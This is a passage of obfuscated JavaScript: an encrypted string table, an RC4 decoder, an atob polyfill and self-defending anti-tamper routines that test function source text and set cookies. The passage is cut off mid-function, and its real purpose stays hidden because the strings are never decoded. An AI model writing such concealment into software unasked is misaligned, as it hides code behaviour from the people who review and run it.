58\x7a\x63\x41\x59\x73\x4b\x44\x4d\x67\x3d\x3d','\x77\x36\x63\x52\x77\x70\x4a\x72\x59\x41\x42\x66\x77\x37\x58\x44\x74\x73\x4f\x70\x4d\x77\x7a\x44\x6e\x63\x4b\x70\x64\x52\x34\x3d','\x58\x38\x4f\x4e\x50\x79\x34\x31\x77\x34\x41\x3d','\x77\x37\x30\x7a\x77\x35\x54\x43\x67\x77\x62\x43\x68\x68\x54\x43\x6e\x48\x31\x4c\x77\x35\x62\x43\x72\x73\x4b\x49\x52\x6a\x6f\x3d','\x77\x34\x72\x44\x71\x63\x4f\x70\x77\x71\x56\x69\x77\x35\x42\x47\x77\x71\x4c\x44\x76\x51\x44\x44\x6f\x31\x76\x43\x67\x73\x4f\x4f\x47\x38\x4b\x52\x77\x71\x37\x43\x6b\x57\x33\x44\x6e\x63\x4b\x47\x56\x67\x3d\x3d','\x77\x36\x49\x47\x59\x51\x5a\x6a\x44\x63\x4b\x4b\x77\x37\x4a\x2f\x77\x36\x7a\x44\x71\x32\x68\x70\x77\x35\x66\x44\x67\x31\x51\x71\x77\x6f\x4e\x57','\x47\x79\x56\x57\x45\x38\x4b\x41\x4d\x51\x3d\x3d','\x50\x41\x76\x43\x74\x46\x4c\x44\x6f\x4d\x4b\x75\x4a\x73\x4b\x38\x4a\x63\x4f\x53\x77\x36\x35\x77','\x77\x72\x31\x4c\x43\x4d\x4f\x51\x54\x63\x4f\x41\x77\x36\x37\x43\x6a\x48\x58\x43\x71\x73\x4b\x6f\x66\x63\x4b\x2f\x77\x6f\x6c\x51\x50\x67\x4d\x45\x51\x77\x54\x44\x71\x55\x49\x31\x77\x72\x48\x44\x72\x55\x62\x44\x6f\x4d\x4f\x4e\x4e\x51\x3d\x3d','\x43\x44\x78\x54\x46\x63\x4b\x52','\x5a\x63\x4f\x6f\x77\x34\x6b\x3d','\x77\x37\x6a\x44\x72\x38\x4f\x58\x43\x6e\x33\x43\x72\x58\x6a\x44\x74\x68\x73\x3d','\x56\x54\x30\x56\x77\x70\x33\x43\x76\x73\x4b\x69','\x77\x71\x6c\x4c\x77\x36\x66\x44\x6b\x4d\x4f\x53\x41\x73\x4b\x6b\x61\x47\x58\x44\x6a\x38\x4b\x46\x58\x73\x4b\x2b\x50\x4d\x4b\x32\x53\x4d\x4b\x74\x65\x4d\x4f\x41\x46\x4d\x4b\x50\x77\x71\x54\x44\x71\x6c\x46\x75\x59\x38\x4b\x58','\x53\x4d\x4b\x5a\x65\x44\x2f\x43\x6a\x41\x3d\x3d','\x77\x34\x33\x44\x71\x54\x4a\x70\x77\x34\x62\x44\x75\x38\x4f\x68','\x77\x72\x55\x50\x46\x4d\x4f\x57\x77\x36\x50\x43\x67\x43\x50\x43\x6f\x63\x4b\x4c\x58\x63\x4b\x6e\x77\x36\x31\x73\x4c\x38\x4b\x41\x77\x36\x6e\x44\x6f\x41\x3d\x3d','\x77\x72\x42\x44\x49\x38\x4f\x30\x44\x51\x6f\x3d','\x65\x51\x6e\x43\x67\x58\x42\x78\x77\x36\x73\x7a\x77\x34\x78\x63\x77\x71\x73\x3d','\x77\x70\x54\x43\x73\x38\x4f\x42\x48\x46\x51\x65\x77\x35\x6b\x45\x77\x70\x37\x43\x6a\x44\x37\x44\x67\x79\x72\x44\x6c\x45\x39\x76\x77\x34\x37\x43\x69\x4d\x4b\x65\x49\x73\x4f\x67\x77\x6f\x52\x6f\x53\x32\x7a\x43\x6a\x31\x30\x4b\x77\x35\x6e\x43\x72\x6e\x6e\x43\x73\x63\x4f\x52\x57\x73\x4b\x71\x43\x38\x4f\x4d\x77\x34\x62\x43\x6a\x41\x3d\x3d','\x65\x63\x4f\x48\x77\x34\x66\x44\x69\x63\x4b\x4e','\x43\x63\x4b\x4e\x77\x6f\x5a\x61\x77\x37\x72\x44\x67\x56\x4c\x44\x75\x73\x4f\x48\x55\x6e\x72\x43\x69\x38\x4b\x35','\x62\x63\x4f\x55\x77\x34\x72\x44\x6b\x73\x4b\x4d\x58\x41\x3d\x3d','\x57\x4d\x4f\x48\x4e\x7a\x4d\x6c','\x45\x73\x4b\x66\x77\x70\x56\x42\x77\x35\x7a\x44\x68\x30\x50\x44\x75\x38\x4f\x42\x4f\x47\x37\x43\x6a\x4d\x4b\x39\x77\x36\x50\x44\x73\x63\x4b\x68\x66\x7a\x6c\x67\x4f\x6c\x34\x4f\x77\x6f\x68\x6e\x64\x63\x4f\x54\x51\x63\x4f\x31\x51\x52\x74\x6d\x77\x72\x72\x44\x76\x41\x6c\x63\x43\x48\x4d\x79\x77\x71\x59\x3d','\x77\x71\x5a\x5a\x47\x38\x4f\x4c\x61\x38\x4f\x47\x77\x37\x2f\x43\x6a\x58\x50\x44\x67\x4d\x4b\x6b\x59\x4d\x4b\x7a','\x77\x37\x66\x44\x74\x4d\x4f\x62\x41\x55\x33\x43\x70\x77\x3d\x3d','\x77\x36\x41\x4d\x77\x70\x4a\x31\x62\x51\x3d\x3d','\x63\x41\x54\x43\x6d\x48\x74\x33\x77\x36\x59\x54\x77\x34\x74\x48\x77\x37\x5a\x76\x77\x71\x64\x59\x77\x71\x78\x4f\x54\x43\x68\x56\x77\x72\x66\x43\x6c\x38\x4b\x50\x77\x70\x31\x53\x77\x37\x2f\x44\x6f\x63\x4f\x6c\x77\x71\x66\x44\x68\x46\x74\x54\x77\x36\x37\x44\x69\x6e\x44\x44\x72\x6b\x38\x77\x77\x37\x78\x6f\x77\x37\x41\x3d','\x77\x36\x44\x44\x74\x63\x4f\x66\x48\x57\x6a\x43\x73\x32\x33\x44\x76\x52\x7a\x44\x6c\x58\x38\x4e\x77\x36\x67\x3d','\x77\x36\x58\x43\x6a\x52\x58\x44\x69\x4d\x4f\x45\x77\x70\x41\x3d','\x77\x35\x72\x44\x67\x4d\x4f\x70\x77\x72\x5a\x79','\x77\x70\x6c\x30\x4a\x73\x4f\x64\x77\x35\x44\x44\x74\x6b\x72\x44\x6b\x73\x4f\x55\x65\x6a\x48\x43\x67\x4d\x4b\x5a\x77\x70\x31\x65\x58\x73\x4b\x62\x77\x70\x34\x74\x77\x71\x63\x64\x47\x57\x76\x44\x67\x48\x31\x68\x4a\x58\x6a\x44\x71\x52\x4c\x44\x67\x73\x4b\x6d\x59\x4d\x4f\x39\x58\x58\x55\x51\x4b\x69\x4c\x44\x71\x45\x2f\x43\x68\x4d\x4b\x65\x45\x42\x49\x79','\x77\x35\x2f\x43\x74\x56\x6a\x44\x70\x63\x4b\x53\x77\x34\x33\x44\x73\x41\x3d\x3d','\x77\x36\x4c\x44\x72\x38\x4f\x64\x77\x72\x4a\x76\x77\x36\x46\x62\x77\x71\x76\x44\x76\x6c\x50\x44\x67\x30\x33\x43\x6f\x63\x4f\x43\x53\x4d\x4b\x78\x77\x6f\x76\x43\x6f\x79\x37\x44\x70\x63\x4b\x50\x55\x63\x4f\x33\x77\x72\x6c\x4b','\x77\x37\x73\x4f\x65\x51\x74\x72\x47\x38\x4f\x51\x77\x35\x56\x45\x77\x6f\x62\x44\x6a\x56\x39\x47\x77\x37\x37\x44\x70\x51\x3d\x3d','\x42\x73\x4f\x56\x77\x35\x4d\x47\x4e\x51\x3d\x3d','\x51\x73\x4f\x44\x65\x54\x30\x58\x77\x36\x2f\x44\x6d\x44\x30\x4a\x59\x38\x4b\x4e\x61\x46\x76\x43\x76\x63\x4f\x50\x77\x35\x50\x44\x72\x56\x51\x33\x45\x53\x6a\x44\x75\x55\x49\x53\x53\x4d\x4b\x78\x77\x37\x76\x44\x6b\x52\x44\x44\x6f\x67\x3d\x3d','\x61\x41\x54\x43\x67\x6d\x64\x31','\x5a\x56\x2f\x44\x71\x63\x4b\x4d\x77\x34\x45\x48\x77\x6f\x6e\x43\x6c\x38\x4f\x68\x77\x35\x50\x43\x6d\x42\x68\x62','\x77\x71\x70\x46\x77\x37\x50\x44\x6b\x4d\x4f\x5a\x42\x67\x3d\x3d','\x77\x71\x77\x48\x44\x4d\x4f\x62\x77\x36\x76\x43\x6c\x6e\x6e\x43\x71\x63\x4b\x56\x48\x4d\x4b\x77\x77\x37\x39\x6c\x43\x63\x4b\x70\x77\x36\x66\x44\x74\x68\x6e\x43\x6f\x57\x59\x6b\x77\x34\x37\x43\x6f\x38\x4f\x6f\x77\x71\x33\x43\x67\x73\x4f\x71\x52\x44\x6a\x43\x6b\x63\x4b\x79\x52\x51\x3d\x3d','\x77\x36\x4d\x6b\x77\x71\x4d\x38\x77\x34\x67\x3d','\x57\x63\x4f\x52\x61\x69\x59\x78\x77\x36\x6e\x44\x69\x54\x77\x50\x43\x63\x4b\x5a\x62\x31\x38\x3d','\x44\x73\x4b\x55\x43\x6a\x6e\x44\x6f\x48\x34\x6c\x44\x51\x3d\x3d','\x77\x72\x66\x44\x72\x41\x34\x5a\x58\x38\x4b\x72\x59\x73\x4f\x69\x77\x35\x70\x34\x55\x4d\x4b\x57\x77\x36\x6a\x43\x70\x55\x63\x3d','\x77\x6f\x6e\x43\x6f\x73\x4f\x62\x48\x45\x63\x3d','\x77\x37\x4e\x77\x77\x70\x76\x43\x6d\x63\x4f\x57\x77\x34\x50\x44\x74\x4d\x4f\x6b\x77\x35\x30\x4c\x77\x35\x37\x44\x6e\x38\x4b\x62','\x77\x34\x62\x44\x71\x38\x4f\x5a','\x77\x71\x52\x36\x77\x34\x63\x3d','\x77\x70\x4e\x71\x4a\x77\x3d\x3d','\x77\x34\x45\x73\x47\x4d\x4b\x5a\x4b\x47\x76\x44\x74\x38\x4b\x68\x77\x70\x64\x56\x65\x32\x74\x6a\x52\x38\x4f\x75\x5a\x30\x66\x43\x6e\x57\x30\x44\x77\x35\x54\x43\x68\x73\x4f\x51\x77\x36\x52\x51\x77\x71\x62\x44\x74\x4d\x4b\x30\x77\x36\x58\x43\x73\x46\x6f\x67\x77\x6f\x52\x2b','\x4d\x38\x4b\x5a\x48\x79\x55\x3d','\x54\x4d\x4b\x5a\x65\x69\x37\x43\x68\x68\x30\x3d','\x43\x4d\x4f\x49\x77\x35\x55\x3d','\x77\x71\x33\x43\x6f\x53\x30\x3d','\x77\x70\x50\x43\x67\x77\x38\x3d','\x51\x41\x34\x50','\x77\x70\x67\x47\x4a\x73\x4b\x6e\x77\x71\x31\x66\x53\x4d\x4b\x41\x47\x63\x4f\x4b\x77\x72\x4d\x3d','\x43\x4d\x4b\x5a\x42\x7a\x6a\x44\x6f\x77\x3d\x3d','\x57\x4d\x4f\x4e\x58\x43\x41\x43\x77\x36\x66\x44\x67\x6a\x55\x3d','\x77\x36\x42\x33\x77\x6f\x33\x43\x6b\x41\x3d\x3d','\x77\x36\x6a\x44\x75\x6c\x30\x3d','\x77\x35\x62\x44\x6d\x4d\x4f\x73','\x77\x71\x44\x43\x6a\x53\x59\x3d','\x61\x46\x66\x43\x69\x69\x59\x6d\x77\x72\x64\x56\x77\x70\x77\x41\x77\x72\x70\x37\x77\x36\x46\x5a\x77\x36\x6b\x37\x47\x69\x6b\x44\x77\x37\x62\x44\x6f\x4d\x4f\x66\x77\x6f\x31\x53\x77\x36\x4c\x43\x73\x4d\x4f\x7a\x77\x37\x48\x44\x69\x51\x59\x53\x77\x6f\x4c\x43\x6e\x55\x2f\x44\x74\x30\x77\x6b\x77\x37\x67\x77\x77\x71\x44\x44\x70\x58\x59\x47\x46\x54\x63\x2f\x59\x4d\x4b\x39\x42\x4d\x4b\x76\x77\x72\x7a\x44\x76\x73\x4b\x72\x4e\x48\x77\x70\x64\x45\x30\x71\x54\x38\x4f\x5a\x4c\x4d\x4f\x2f\x4e\x4d\x4b\x39\x77\x36\x59\x3d','\x52\x4d\x4f\x6f\x56\x51\x3d\x3d','\x42\x43\x7a\x43\x75\x41\x3d\x3d','\x77\x72\x46\x65\x45\x63\x4f\x59','\x62\x63\x4f\x53\x77\x34\x54\x44\x6e\x51\x3d\x3d','\x77\x37\x59\x64\x61\x67\x4e\x34\x48\x38\x4f\x68\x77\x35\x5a\x54\x77\x34\x58\x44\x69\x6b\x4e\x54','\x63\x38\x4f\x4a\x51\x41\x3d\x3d','\x77\x34\x76\x44\x67\x4d\x4f\x72','\x5a\x77\x66\x43\x72\x41\x3d\x3d','\x4e\x63\x4f\x37\x62\x73\x4f\x71\x77\x70\x6f\x77\x77\x70\x44\x44\x69\x63\x4f\x5a\x64\x56\x74\x52\x59\x4d\x4b\x32\x4a\x38\x4b\x45\x4b\x73\x4b\x35\x61\x4d\x4f\x63\x77\x71\x48\x44\x69\x73\x4b\x35\x77\x37\x74\x32\x44\x6c\x76\x43\x72\x55\x62\x43\x75\x58\x6a\x43\x75\x63\x4b\x69\x77\x6f\x63\x3d','\x58\x4d\x4b\x4d\x65\x79\x73\x3d','\x45\x63\x4b\x62\x77\x70\x42\x62\x77\x35\x72\x44\x67\x56\x49\x3d','\x45\x4d\x4b\x52\x77\x6f\x51\x3d','\x77\x36\x49\x47\x59\x51\x5a\x6a\x44\x51\x3d\x3d','\x41\x4d\x4f\x49\x77\x35\x45\x46\x50\x63\x4b\x31\x77\x72\x44\x44\x6d\x77\x3d\x3d','\x57\x73\x4f\x48\x65\x77\x3d\x3d','\x77\x37\x4e\x74\x77\x70\x44\x43\x69\x38\x4f\x4e\x77\x34\x72\x44\x6c\x41\x3d\x3d','\x77\x6f\x2f\x43\x76\x4d\x4f\x54\x45\x46\x55\x57\x77\x34\x4d\x4f\x77\x6f\x67\x3d','\x52\x32\x49\x39\x77\x72\x4e\x6f\x4e\x52\x38\x3d','\x51\x4d\x4f\x4e\x61\x41\x3d\x3d','\x77\x72\x6c\x70\x77\x35\x4c\x44\x6b\x63\x4b\x30\x54\x54\x6a\x43\x67\x63\x4f\x7a','\x77\x71\x7a\x44\x69\x58\x66\x43\x72\x57\x54\x43\x76\x38\x4f\x71\x4f\x63\x4f\x42\x50\x38\x4b\x52\x48\x38\x4b\x37\x77\x72\x50\x44\x75\x63\x4b\x58\x77\x37\x41\x4e','\x4f\x73\x4b\x5a\x48\x79\x67\x3d','\x77\x70\x66\x43\x76\x52\x35\x72\x77\x36\x34\x36\x41\x51\x3d\x3d','\x77\x72\x41\x57\x77\x36\x54\x44\x69\x45\x72\x43\x67\x44\x33\x43\x69\x48\x33\x44\x6d\x4d\x4b\x6a\x4b\x38\x4b\x6b\x77\x36\x44\x43\x6a\x41\x3d\x3d','\x77\x36\x4e\x79\x77\x70\x4c\x43\x6b\x63\x4f\x57','\x43\x4d\x4f\x43\x77\x35\x77\x58\x4a\x4d\x4b\x34','\x77\x36\x72\x43\x6e\x42\x45\x3d','\x4f\x63\x4f\x61\x77\x70\x6a\x44\x67\x4d\x4f\x59\x55\x77\x7a\x43\x6c\x38\x4f\x57\x77\x70\x64\x47\x77\x6f\x76\x43\x71\x45\x4a\x4c\x77\x35\x4e\x59','\x77\x70\x30\x44\x50\x63\x4b\x65\x50\x77\x3d\x3d','\x4f\x73\x4b\x57\x51\x78\x56\x55\x77\x34\x54\x43\x6f\x6c\x67\x6d\x77\x6f\x34\x3d','\x77\x36\x58\x44\x75\x46\x67\x58\x4b\x73\x4b\x6a','\x77\x37\x49\x4f\x77\x70\x77\x3d','\x5a\x79\x49\x6c\x77\x35\x2f\x43\x6d\x67\x77\x3d','\x4f\x54\x62\x44\x67\x77\x3d\x3d','\x77\x35\x30\x37\x53\x77\x3d\x3d','\x53\x7a\x2f\x43\x72\x51\x3d\x3d','\x42\x63\x4f\x46\x77\x35\x77\x3d','\x52\x32\x55\x79\x77\x72\x4a\x47\x4c\x51\x3d\x3d','\x77\x71\x4d\x58\x46\x51\x3d\x3d','\x51\x42\x49\x52','\x77\x37\x62\x44\x72\x73\x4f\x62\x48\x57\x6a\x43\x6f\x41\x3d\x3d','\x42\x44\x4c\x43\x6e\x77\x3d\x3d','\x77\x35\x77\x32\x77\x34\x49\x3d','\x77\x36\x45\x57\x77\x70\x4a\x70\x53\x43\x73\x3d','\x77\x72\x68\x64\x63\x55\x6e\x44\x76\x73\x4f\x62','\x46\x79\x72\x43\x6b\x57\x54\x44\x70\x4d\x4b\x55','\x77\x72\x72\x43\x67\x69\x6f\x3d','\x5a\x79\x2f\x43\x68\x41\x3d\x3d','\x77\x72\x49\x57\x46\x51\x3d\x3d','\x77\x70\x42\x32\x59\x41\x3d\x3d','\x54\x38\x4f\x4b\x62\x69\x59\x78\x77\x37\x6f\x3d','\x4e\x32\x42\x37','\x77\x6f\x74\x47\x58\x51\x3d\x3d','\x77\x37\x4e\x71\x77\x70\x2f\x43\x69\x73\x4f\x68\x77\x34\x6e\x44\x6c\x63\x4f\x74\x77\x37\x6b\x53','\x77\x70\x50\x43\x73\x41\x74\x4e\x77\x34\x59\x6a','\x77\x72\x4a\x62\x45\x51\x3d\x3d','\x58\x4d\x4b\x62\x57\x51\x3d\x3d','\x77\x6f\x72\x43\x6f\x73\x4f\x59','\x48\x63\x4b\x51\x43\x6a\x2f\x44\x68\x58\x34\x7a\x42\x63\x4b\x71\x77\x71\x77\x3d','\x77\x37\x63\x77\x43\x73\x4b\x77\x77\x70\x78\x72\x5a\x73\x4b\x6d\x4e\x38\x4b\x6f\x77\x35\x45\x50\x50\x73\x4b\x6a\x77\x6f\x38\x4e\x45\x51\x42\x78\x77\x36\x58\x44\x73\x51\x56\x4d\x47\x47\x48\x43\x76\x41\x4e\x4a\x46\x43\x70\x59\x77\x70\x6b\x4e\x43\x31\x58\x43\x6b\x4d\x4b\x6d\x77\x34\x55\x33\x4c\x57\x39\x51\x77\x36\x2f\x44\x74\x58\x51\x6d\x46\x55\x46\x6d\x48\x47\x33\x43\x73\x63\x4f\x46\x58\x6b\x6c\x55\x45\x63\x4f\x51\x77\x6f\x38\x34\x59\x58\x4a\x38\x66\x41\x3d\x3d','\x77\x35\x6f\x47\x77\x6f\x51\x3d','\x45\x68\x54\x44\x73\x38\x4f\x2f\x77\x72\x41\x3d','\x66\x73\x4f\x48\x61\x42\x45\x49\x77\x37\x34\x3d','\x77\x6f\x74\x6e\x4f\x63\x4b\x34\x45\x42\x66\x44\x72\x31\x52\x59\x77\x72\x4c\x44\x6d\x67\x33\x43\x74\x4d\x4b\x6c','\x77\x35\x55\x6f\x4e\x38\x4f\x52\x51\x4d\x4b\x6d','\x77\x72\x72\x44\x6c\x33\x6a\x43\x71\x33\x51\x3d','\x77\x72\x54\x43\x71\x6a\x6b\x3d','\x43\x33\x5a\x59\x77\x37\x33\x44\x6c\x73\x4f\x76','\x77\x36\x4e\x33\x77\x70\x7a\x43\x69\x38\x4f\x57\x77\x35\x51\x3d','\x77\x70\x35\x37\x4e\x4d\x4f\x52\x77\x34\x2f\x44\x6d\x46\x67\x3d','\x44\x63\x4b\x4e\x43\x54\x37\x44\x73\x6d\x4d\x3d','\x77\x35\x2f\x44\x74\x6b\x6f\x3d','\x56\x38\x4b\x57\x63\x43\x2f\x43\x6b\x54\x38\x4e','\x56\x69\x6f\x48\x64\x73\x4b\x44\x4b\x51\x3d\x3d','\x77\x36\x52\x6e\x77\x6f\x33\x43\x6a\x41\x3d\x3d','\x77\x37\x6b\x67\x77\x71\x45\x75\x77\x35\x6b\x6e','\x77\x72\x4e\x66\x77\x34\x49\x3d','\x5a\x46\x6e\x44\x6e\x77\x3d\x3d','\x77\x70\x5a\x36\x77\x35\x62\x44\x6d\x63\x4b\x71','\x59\x38\x4f\x44\x77\x34\x58\x44\x6d\x38\x4b\x63\x52\x77\x3d\x3d','\x45\x38\x4f\x47\x77\x34\x49\x3d','\x77\x37\x78\x6e\x77\x70\x44\x43\x6e\x38\x4f\x57\x77\x34\x34\x3d','\x77\x34\x52\x4c\x77\x70\x4d\x3d','\x53\x55\x6b\x72','\x77\x71\x64\x66\x4c\x51\x3d\x3d','\x77\x70\x46\x6b\x77\x34\x76\x44\x6b\x63\x4f\x6b\x47\x32\x66\x44\x6c\x38\x4f\x6b\x77\x35\x44\x43\x6e\x63\x4f\x46\x51\x38\x4b\x72\x77\x72\x64\x6f\x56\x32\x74\x4a\x77\x72\x55\x6a\x52\x63\x4b\x6d\x77\x71\x37\x43\x6f\x56\x74\x4b\x77\x37\x2f\x44\x70\x33\x52\x4d\x77\x35\x76\x43\x67\x4d\x4f\x75\x77\x72\x76\x43\x73\x73\x4b\x2b\x44\x51\x58\x43\x6c\x41\x3d\x3d'];(function(_0x76b6be,_0x4f6712){var _0x94fe39=function(_0x196023){while(--_0x196023){_0x76b6be['\x70\x75\x73\x68'](_0x76b6be['\x73\x68\x69\x66\x74']());}};var _0x28e99a=function(){var _0xb10ae={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1c91c7,_0x4b0fb7,_0x5b5917,_0x147ae){_0x147ae=_0x147ae||{};var _0x124a7b=_0x4b0fb7+'\x3d'+_0x5b5917;var _0x4a5447=0x0;for(var _0x4a5447=0x0,_0x5d2452=_0x1c91c7['\x6c\x65\x6e\x67\x74\x68'];_0x4a5447<_0x5d2452;_0x4a5447++){var _0xa86d73=_0x1c91c7[_0x4a5447];_0x124a7b+='\x3b\x20'+_0xa86d73;var _0x219f16=_0x1c91c7[_0xa86d73];_0x1c91c7['\x70\x75\x73\x68'](_0x219f16);_0x5d2452=_0x1c91c7['\x6c\x65\x6e\x67\x74\x68'];if(_0x219f16!==!![]){_0x124a7b+='\x3d'+_0x219f16;}}_0x147ae['\x63\x6f\x6f\x6b\x69\x65']=_0x124a7b;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x35b8e,_0x495a21){_0x35b8e=_0x35b8e||function(_0x27eb38){return _0x27eb38;};var _0x276957=_0x35b8e(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x495a21['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x5417eb=function(_0x2398ad,_0x24d8c7){_0x2398ad(++_0x24d8c7);};_0x5417eb(_0x94fe39,_0x4f6712);return _0x276957?decodeURIComponent(_0x276957[0x1]):undefined;}};var _0x5137da=function(){var _0x1eb773=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1eb773['\x74\x65\x73\x74'](_0xb10ae['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xb10ae['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5137da;var _0x2522cd='';var _0x25c521=_0xb10ae['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x25c521){_0xb10ae['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x25c521){_0x2522cd=_0xb10ae['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xb10ae['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x28e99a();}(_0x65e4,0x17c));var _0x465e=function(_0x76b6be,_0x4f6712){_0x76b6be=_0x76b6be-0x0;var _0x94fe39=_0x65e4[_0x76b6be];if(_0x465e['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x6e5963=function(){return this;};var _0x28e99a=_0x6e5963();var _0xb10ae='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x28e99a['\x61\x74\x6f\x62']||(_0x28e99a['\x61\x74\x6f\x62']=function(_0x1c91c7){var _0x4b0fb7=String(_0x1c91c7)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x5b5917=0x0,_0x147ae,_0x124a7b,_0x55c9bd=0x0,_0x4a5447='';_0x124a7b=_0x4b0fb7['\x63\x68\x61\x72\x41\x74'](_0x55c9bd++);~_0x124a7b&&(_0x147ae=_0x5b5917%0x4?_0x147ae*0x40+_0x124a7b:_0x124a7b,_0x5b5917++%0x4)?_0x4a5447+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x147ae>>(-0x2*_0x5b5917&0x6)):0x0){_0x124a7b=_0xb10ae['\x69\x6e\x64\x65\x78\x4f\x66'](_0x124a7b);}return _0x4a5447;});}());var _0x5d2452=function(_0xa86d73,_0x219f16){var _0x35b8e=[],_0x495a21=0x0,_0x27eb38,_0x276957='',_0x5417eb='';_0xa86d73=atob(_0xa86d73);for(var _0x2398ad=0x0,_0x24d8c7=_0xa86d73['\x6c\x65\x6e\x67\x74\x68'];_0x2398ad<_0x24d8c7;_0x2398ad++){_0x5417eb+='\x25'+('\x30\x30'+_0xa86d73['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2398ad)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0xa86d73=decodeURIComponent(_0x5417eb);for(var _0x5137da=0x0;_0x5137da<0x100;_0x5137da++){_0x35b8e[_0x5137da]=_0x5137da;}for(_0x5137da=0x0;_0x5137da<0x100;_0x5137da++){_0x495a21=(_0x495a21+_0x35b8e[_0x5137da]+_0x219f16['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5137da%_0x219f16['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x27eb38=_0x35b8e[_0x5137da];_0x35b8e[_0x5137da]=_0x35b8e[_0x495a21];_0x35b8e[_0x495a21]=_0x27eb38;}_0x5137da=0x0;_0x495a21=0x0;for(var _0x1eb773=0x0;_0x1eb773<_0xa86d73['\x6c\x65\x6e\x67\x74\x68'];_0x1eb773++){_0x5137da=(_0x5137da+0x1)%0x100;_0x495a21=(_0x495a21+_0x35b8e[_0x5137da])%0x100;_0x27eb38=_0x35b8e[_0x5137da];_0x35b8e[_0x5137da]=_0x35b8e[_0x495a21];_0x35b8e[_0x495a21]=_0x27eb38;_0x276957+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0xa86d73['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1eb773)^_0x35b8e[(_0x35b8e[_0x5137da]+_0x35b8e[_0x495a21])%0x100]);}return _0x276957;};_0x465e['\x72\x63\x34']=_0x5d2452;_0x465e['\x64\x61\x74\x61']={};_0x465e['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x2522cd=_0x465e['\x64\x61\x74\x61'][_0x76b6be];if(_0x2522cd===undefined){if(_0x465e['\x6f\x6e\x63\x65']===undefined){var _0x25c521=function(_0x4c85bb){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x4c85bb;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x25c521['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3dad74=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3dad74['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x25c521['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x41e81a){if(!Boolean(~_0x41e81a)){return _0x41e81a;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x25c521['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2e54c5){for(var 